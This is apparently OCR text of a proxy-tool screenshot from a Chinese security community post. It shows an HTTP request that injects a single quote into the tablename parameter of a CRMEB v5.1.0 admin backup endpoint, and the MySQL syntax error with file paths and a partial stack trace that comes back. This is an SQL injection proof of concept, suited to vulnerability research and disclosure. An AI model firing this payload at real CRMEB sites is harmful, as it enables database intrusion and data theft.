 请求
美化 Raw Hex
\n
1 GET /adminapi/system/backup/read?tablename=' HTTP/1.1
2 Host: localhost:45600
3 sec-ch-ua: "Not A(Brand";v="24", "Chromium";v="110"
4 Accept: application/json, text/plain, */*
5 Authori-zation: Bearer
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/110.0.5481.178 Safari/537.36
8 sec-ch-ua-platform: "Windows"
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: http://localhost:45600/admin/system/maintain/system_databackup/index
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: cb_lang=zh-cn; uuid=1; token=
expires_time=1696648920; PHPSESSID=
50909cff79da1463f67708dd0e49fa1c; XDEBUG_SESSION=11184; WS_ADMIN_URL=
ws://localhost:45600/notice; WS_CHAT_URL=ws://localhost:45600/msg
16 Connection: close
17
18
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Tue, 12 Sep 2023 08:52:57 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/7.4.3
7 Access-Control-Allow-Origin: *
8 Access-Control-Allow-Headers: Authori-zation,Authorization, Content-Type, If-Match,
If-Modified-Since, If-None-Match, If-Unmodified-Since, X-Requested-With, Form-type,
Cb-lang, Invalid-zation
9 Access-Control-Allow-Methods: GET,POST,PATCH,PUT,DELETE,OPTIONS,DELETE
10 Access-Control-Max-Age: 1728000
11 Access-Control-Allow-Credentials: true
12 Set-Cookie: cb_lang=zh-cn; path=/
13 Set-Cookie: PHPSESSID=50909cff79da1463f67708dd0e49fa1c; path=/
14 Content-Length: 11707
15
16 {
"status":400,
"msg":
"SQLSTATE[42000]: Syntax error or access violation: 1064 You have an error in your SQL
syntax; check the manual that corresponds to your MySQL server version for the right sy
ntax to use near 'crmeb'' at line 1",
"data":{
"message":
"SQLSTATE[42000]: Syntax error or access violation: 1064 You have an error in your SQ
L syntax; check the manual that corresponds to your MySQL server version for the righ
t syntax to use near 'crmeb'' at line 1",
"file":
"E:\\Project\\CRMEB-v5.1.0\\crmeb\\vendor\\topthink\\think-orm\\src\\db\\PDOConnectio
n.php",
"line":771,
"trace":[
奇安信攻防社区